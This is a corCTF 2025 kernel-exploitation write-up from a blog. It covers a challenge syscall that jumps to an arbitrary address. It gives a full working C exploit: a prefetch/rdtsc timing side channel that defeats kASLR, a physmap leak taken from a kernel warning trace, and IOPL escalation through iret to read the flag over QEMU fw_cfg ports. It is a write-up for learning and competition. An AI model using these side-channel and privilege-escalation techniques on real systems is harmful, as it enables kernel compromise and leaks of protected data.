zenerational-aura - corCTF 2025
Challenge overview
The challenge presents a patch that introduces a new syscall called “corctf_crash” which, after clearing the stack (to remove pt_regs), jumps to an arbitrary address with an arbitrary argument.
SYSCALL_DEFINE2(corctf_crash, uint64_t, addr, uint64_t, val)
{
register uint64_t reg_val = val;
register void (*rip)(uint64_t) = (void (*)(uint64_t))addr;
asm volatile(".intel_syntax noprefix;"
"mov r8, rsp;"
"add r8, 0x100;"
"mov r9, 0xff;"
"not r9;"
"and r8, r9;"
"mov rcx, r8;"
"sub ecx, esp;"
"mov rdi, rsp;"
"rep stosb;"
".att_syntax prefix;"
:::"rcx","rdi","r8","r9","memory","cc");
rip(reg_val);
__builtin_unreachable();
}
“amd vibes only 🔥 called corctf_crash kernel folded under zero pressure 🗿 zenerational aura loss 💀 couldnt rizz up ring3 🥀 gotta farm that zenerational aura wealth to root ✨”
The challenge description also specifies the CPU model: EPYC 7502P (Zen 2 generation).
The leak
The x86 architecture suffers from a well-known time-based side-channel attack which allows an unprivileged user to leak the address of various sections of kernel memory.
The attack is based on the prefetch and rdtsc instructions:
- prefetch is an instruction that fetches the cache line of data from memory;
- rdtsc is an instruction that can be used to time other instructions.
Now we can bruteforce the address of kASLR: run the prefetch instruction twice and time them, if the address we are trying to cache is not mapped, no caching will be performed so the second prefetch will observe no time optimizations; if the guessed address is correct, the cache line will be fetched and the second prefetch will run notably faster.
You can read more about this technique here: https://www.willsroot.io/2022/12/entrybleed.html
The exploit
After a standard implementation of the prefetch attack to bypass kASLR, the easiest way to pivot to user controlled data was using cpu_entry_area (CEA), which is however independent to the kernel image base.
CEA is mapped twice, once as the actual CEA section and once in physmap. I tried to leak CEA or physmap with prefetch but it turned out to be way too unreliable.
Leaking physmap
Easiest way to leak physmap is to perform an “early” ret2user without clearing registers from kernel leaks, with enough luck (not that much actually) one of them will contain a physmap leak.
To return to userland I exploited the syscall_return_via_sysret routine, which terminates with swapgs; nop; sysretq.
Given that kpti is off, there’s nothing else we need to do to complete the context switch.
Notice that at runtime rcx will be set to 0 which is a valid canonical address, this allows us to return to userland and catch the segfault (because 0 is an invalid instruction pointer) to leak the content of the registers.
However R11, which is the register sysret reads from to assign eflags (https://www.felixcloutier.com/x86/sysret), happens to be set to 0. One of the bit in eflags is IF (interrupt flag) and during the page fault handling to catch the segfault a WARN_ON_ONCE happens because it expects IF to be set to 1 (https://elixir.bootlin.com/linux/v6.17-rc1/source/arch/x86/mm/fault.c#L1276).
Even tho we can’t handle the segfault, the warning trace is dumped and the content of the registers is printed, giving us a physmap leak in R12 and GS.
Given that CEA has a predictable physical address we can just add a constant offset to the physmap base to find a pt_regs struct.
IOPL escalation
We now have RIP hijacking with a known address containing user controlled data, but we still have a couple of “problems”:
- if an interrupt occurs the payload stored in CEA will be overwritten;
- at this point of the exploit the chall was still unblooded, so I went for a quicker solution than ROP: IOPL escalation.
IOPL escalation is a technique @prosti and I found that relies on modifying the IO privilege level to unlock full interaction with IO ports. You can read the full post at: https://kqx.io/post/fw_cfg/.
TL;DR of the technique: given that the IOPL is stored in eflags we can control it through an iret. Once we have IOPL 3 we can interact with the QEMU fw_cfg interface to dump initrd.
We need to pivot the stack to CEA and then jump to a context switching function to swapgs and perform the iretq, or, more easily, set up the iret frame on the current stack:

This will directly jump to swapgs and iretq.
So we only need to call corctf_crash with rdi that points to the pt_regs struct in CEA.
Win
This is clearly easier and faster to implement than a ROP chain given that it only needs to setup an iret frame and script the interface interaction (which is very simple and I obviously had it ready):
void win() {
outw(FW_CFG_INITRD_DATA, FW_CFG_PORT_SEL);
for (int i=0; i<MAPPING_SIZE; i++)
initrd[i] = inb(FW_CFG_PORT_DATA);
int fd = open("/tmp/initrd.gz", O_RDWR);
write(fd, initrd, MAPPING_SIZE);
system("gzip -d /tmp/initrd.gz && cat /tmp/initrd | grep corctf{");
while(1) {}
}
Full exploit
#include "kpwn.c"
#include <sys/syscall.h>
#include <sys/io.h>
#include <signal.h>
#define KERNEL_LOWER_BOUND 0xffffffff80000000ull
#define KERNEL_UPPER_BOUND 0xffffffffc0000000ull
#define STEP_KERNEL 0x200000ull
#define SCAN_START_KERNEL KERNEL_LOWER_BOUND
#define SCAN_END_KERNEL KERNEL_UPPER_BOUND
#define ARR_SIZE_KERNEL (SCAN_END_KERNEL - SCAN_START_KERNEL) / STEP_KERNEL
#define DUMMY_ITERATIONS 10
#define ITERATIONS 10000
uint64_t sidechannel(uint64_t addr) {
uint64_t a, b, c, d;
asm volatile (".intel_syntax noprefix\n"
"mfence\n"
"rdtscp\n"
"mov %0, rax\n"
"mov %1, rdx\n"
"xor rax, rax\n"
"lfence\n"
"prefetchnta qword ptr [%4]\n"
"prefetcht2 qword ptr [%4]\n"
"xor rax, rax\n"
"lfence\n"
"rdtscp\n"
"mov %2, rax\n"
"mov %3, rdx\n"
"mfence\n"
".att_syntax prefix\n"
: "=r" (a), "=r" (b), "=r" (c), "=r" (d)
: "r" (addr)
: "rax", "rbx", "rcx", "rdx");
a = (b << 32) | a;
c = (d << 32) | c;
return c - a;
}
uint64_t prefetch() {
uint64_t arr_size = ARR_SIZE_KERNEL;
uint64_t scan_start = SCAN_START_KERNEL;
uint64_t step_size = STEP_KERNEL;
uint64_t *data = malloc(arr_size * sizeof(uint64_t));
memset(data, 0, arr_size * sizeof(uint64_t));
uint64_t min = ~0, addr = ~0;
for (int i = 0; i < ITERATIONS + DUMMY_ITERATIONS; i++)
{
for (uint64_t idx = 0; idx < arr_size; idx++)
{
uint64_t test = scan_start + idx * step_size;
syscall(104);
uint64_t time = sidechannel(test);
if (i >= DUMMY_ITERATIONS)
data[idx] += time;
}
}
for (int i = 0; i < arr_size; i++)
{
data[i] /= ITERATIONS;
if (data[i] < min)
{
min = data[i];
addr = scan_start + i * step_size;
}
}
free(data);
return addr;
}
#define FW_CFG_PORT_SEL 0x510
#define FW_CFG_PORT_DATA 0x511
#define FW_CFG_INITRD_DATA 0x12
#define SWAPGS_SYSRET 0x1ba
#define SWAPGS_AND_RESTORE 0xf42
#define CEA 0x7dc13f48
#define INITRD_SIZE 1500000
char* initrd;
void sigfpe_handler(int sig, siginfo_t *si, void *context) {
ucontext_t *uc = (ucontext_t *)context;
uc->uc_mcontext.gregs[REG_RIP] += 3;
}
ul saved_rbp;
void win() {
outw(FW_CFG_INITRD_DATA, FW_CFG_PORT_SEL);
for (int i=0; i<INITRD_SIZE; i++)
initrd[i] = inb(FW_CFG_PORT_DATA);
int fd = open("/tmp/initrd.gz", O_RDWR);
write(fd, initrd, INITRD_SIZE);
system("gzip -d /tmp/initrd.gz && cat /tmp/initrd | grep corctf{");
while(1) {}
}
#define SYS_corcrash 470
void corcrash(ul addr, ul val) {
syscall(SYS_corcrash, addr, val);
}
int main(int argc, char** argv) {
if (argc == 1) {
ul kbase = prefetch() - 0x1000000;
leak("kbase", kbase);
corcrash(kbase + SWAPGS_SYSRET, 0);
}
struct sigaction sa_fpe = {0};
sa_fpe.sa_sigaction = sigfpe_handler;
sa_fpe.sa_flags = SA_SIGINFO;
sigaction(SIGFPE, &sa_fpe, NULL);
system("touch /tmp/initrd.gz");
ul kbase = strtoul(argv[1], NULL, 0);
leak("kbase", kbase);
ul physmap = strtoul(argv[2], NULL, 0);
leak("physmap", physmap);
initrd = mmap(NULL, INITRD_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | MAP_POPULATE, -1, 0);
__asm__ __volatile__("mov %%rbp, %0" : "=r"(saved_rbp));
asm volatile (
".intel_syntax noprefix\n"
"mov r15, %0\n"
"mov r14, 0x33\n"
"mov r13, 0x3206\n"
"mov r12, %1\n"
"mov rbp, 0x2b\n"
"mov rax, 0\n"
"div rax\n"
".att_syntax prefix\n"
:
: "r" (&win), "r" (&kbase)
:
);
__asm__ __volatile__("mov %0, %%rbp" :: "r"(saved_rbp));
corcrash(kbase + SWAPGS_AND_RESTORE, physmap + CEA);
}
TLB eviction
After the solve, I talked with the author in a ticket and it turns out that making the standard implementation work wasn’t trivial because of some implementation details of that specific Zen generation, and TLB eviction was supposedly necessary.
I don’t fully know why, the only actual fix I did to the prefetch script was naively adjust the ITERATION constant and increase it as much as I could without wasting too much runtime.
Hot Wheels
corctf overlapped with a vacation I took with some of the TRXs, and the grocery store was full of Hot Wheels so we decided to buy one and award it to whoever of us would have blooded a chall at corctf.
So I have a new Hot Wheels now

This is not a sponsorship btw :)
uarch challenge authored by FizzBuzz101 I first-blooded at corctf 2025
By leave, 2025-09-01
On this page: